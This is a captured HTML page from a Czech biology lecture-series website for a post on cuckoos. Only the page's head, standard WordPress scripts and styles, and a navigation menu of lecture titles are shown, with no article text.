

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bioctvrtky.cz/2017/05/02/j-straka-kukacky-nejsou-jen-kukacky/
body_size: 30738
content:
<!DOCTYPE html>
<html lang="cs" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>J. Straka: Kukačky nejsou jen kukačky &#8211; Biologické čtvrtky ve viničné</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Biologické čtvrtky ve viničné &raquo; RSS zdroj" href="https://www.bioctvrtky.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Biologické čtvrtky ve viničné &raquo; RSS komentářů" href="https://www.bioctvrtky.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Biologické čtvrtky ve viničné &raquo; RSS komentářů pro J. Straka: Kukačky nejsou jen kukačky" href="https://www.bioctvrtky.cz/2017/05/02/j-straka-kukacky-nejsou-jen-kukacky/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bioctvrtky.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//www.bioctvrtky.cz/wp-content/cache/wpfc-minified/7k9krmq4/e4kpc.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='//www.bioctvrtky.cz/wp-content/cache/wpfc-minified/f5xhrj42/e4kpc.css' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='//www.bioctvrtky.cz/wp-content/cache/wpfc-minified/7bpichlq/e4kpc.css' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='//www.bioctvrtky.cz/wp-content/cache/wpfc-minified/e58o3h0r/e4kpc.css' media='all' />
<script src="https://www.bioctvrtky.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.bioctvrtky.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"\tZobrazit pod\u0159azen\u00e9 polo\u017eky","collapse":"Skr\u00fdt pod\u0159azen\u00e9 polo\u017eky","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src="https://www.bioctvrtky.cz/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="https://www.bioctvrtky.cz/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.bioctvrtky.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bioctvrtky.cz/wp-json/wp/v2/posts/406" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bioctvrtky.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.bioctvrtky.cz/2017/05/02/j-straka-kukacky-nejsou-jen-kukacky/" />
<link rel='shortlink' href='https://www.bioctvrtky.cz/?p=406' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bioctvrtky.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bioctvrtky.cz%2F2017%2F05%2F02%2Fj-straka-kukacky-nejsou-jen-kukacky%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bioctvrtky.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bioctvrtky.cz%2F2017%2F05%2F02%2Fj-straka-kukacky-nejsou-jen-kukacky%2F&#038;format=xml" />
<link rel="pingback" href="https://www.bioctvrtky.cz/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title,
		.site-description {
			position: absolute;
			clip-path: inset(50%);
		}
				</style>
		<link rel="icon" href="https://www.bioctvrtky.cz/wp-content/uploads/2021/10/cropped-Biologicke_ctvrtky_FACEBOOK-01-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bioctvrtky.cz/wp-content/uploads/2021/10/cropped-Biologicke_ctvrtky_FACEBOOK-01-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bioctvrtky.cz/wp-content/uploads/2021/10/cropped-Biologicke_ctvrtky_FACEBOOK-01-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bioctvrtky.cz/wp-content/uploads/2021/10/cropped-Biologicke_ctvrtky_FACEBOOK-01-3-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-406 single-format-standard wp-embed-responsive wp-theme-twentyseventeen group-blog has-header-image has-sidebar title-tagline-hidden colors-light">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Přejít k obsahu webu	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://www.bioctvrtky.cz/wp-content/uploads/2023/01/Biologicke_ctvrtky_WEB_POZADI3.jpg" width="2000" height="970" alt="" srcset="https://www.bioctvrtky.cz/wp-content/uploads/2023/01/Biologicke_ctvrtky_WEB_POZADI3.jpg 2000w, https://www.bioctvrtky.cz/wp-content/uploads/2023/01/Biologicke_ctvrtky_WEB_POZADI3-300x146.jpg 300w, https://www.bioctvrtky.cz/wp-content/uploads/2023/01/Biologicke_ctvrtky_WEB_POZADI3-1024x497.jpg 1024w, https://www.bioctvrtky.cz/wp-content/uploads/2023/01/Biologicke_ctvrtky_WEB_POZADI3-768x372.jpg 768w, https://www.bioctvrtky.cz/wp-content/uploads/2023/01/Biologicke_ctvrtky_WEB_POZADI3-1536x745.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		
		<div class="site-branding-text">
										<p class="site-title"><a href="https://www.bioctvrtky.cz/" rel="home" >Biologické čtvrtky ve viničné</a></p>
			
							<p class="site-description">Určeno všem zájemcům o evoluci a obecnější biologická témata</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Hlavní menu">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-hlavni-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2160"><a href="https://www.bioctvrtky.cz/category/historie/">Historie</a></li>
<li id="menu-item-1781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1781"><a href="https://www.bioctvrtky.cz/category/aktuality/">Aktuality</a></li>
<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1782"><a href="https://www.bioctvrtky.cz/category/program-na-aktualni-semestr/">Program na aktuální semestr</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1783"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/">Archiv videonahrávek<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-2174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2174"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2025-2026/">2025/2026<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2175"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2025-2026/2025-2026-zs/">2025/2026 ZS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://www.bioctvrtky.cz/2025/10/05/vojtech-zarsky-ryha/">V. Žárský: Rýha</a></li>
			<li id="menu-item-2180" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2180"><a href="https://www.bioctvrtky.cz/2025/10/14/jaroslav-petr-cesta-do-praveku-2-0/">J. Petr: Cesta do pravěku 2.0</a></li>
			<li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2183"><a href="https://www.bioctvrtky.cz/2025/10/18/pavel-payne-milostny-zivot-bakterii/">P. Payne: Milostný život bakterií</a></li>
			<li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2189"><a href="https://www.bioctvrtky.cz/2025/10/31/thomas-sherratt-threats-bluffs-and-conjurers-tricks/">T. Sherratt: Threats, bluffs and conjurer’s tricks</a></li>
			<li id="menu-item-2190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2190"><a href="https://www.bioctvrtky.cz/2025/10/31/michael-mikat-na-prahu-spoluprace/">M. Mikát: Na prahu spolupráce</a></li>
			<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2200"><a href="https://www.bioctvrtky.cz/2025/11/07/p-keil-prisly-ohraly-se-utkaly-se-s-traktory-odesly/">P. Keil: Přišly, ohřály se, utkaly se s traktory, odešly</a></li>
			<li id="menu-item-2204" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2204"><a href="https://www.bioctvrtky.cz/2025/11/14/p-kohout-podhoubi-sveta/">P. Kohout: Podhoubí světa</a></li>
			<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2207"><a href="https://www.bioctvrtky.cz/2025/11/22/k-komrskova-od-doteku-ke-splynuti/">K. Komrsková: Od doteku ke splynutí</a></li>
			<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2212"><a href="https://www.bioctvrtky.cz/2025/11/28/j-nenadalova-kdyz-oziva-tma/">J. Nenadalová: Když ožívá tma</a></li>
			<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2215"><a href="https://www.bioctvrtky.cz/2025/12/05/a-pecinka-geneticke-nerovnice/">A. Pečinka: Genetické nerovnice</a></li>
			<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2219"><a href="https://www.bioctvrtky.cz/2025/12/12/l-nedbalova-extremofilove-za-humny/">L. Nedbalová: Extremofilové za humny</a></li>
		</ul>
</li>
	</ul>
</li>
